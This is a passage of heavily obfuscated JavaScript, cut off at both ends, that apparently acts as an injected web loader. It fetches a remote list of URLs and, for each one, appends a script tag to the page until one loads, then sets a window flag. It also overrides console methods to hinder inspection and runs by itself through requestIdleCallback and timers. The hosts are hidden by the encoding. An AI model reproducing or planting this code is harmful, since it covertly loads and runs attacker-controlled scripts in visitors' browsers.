_0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let 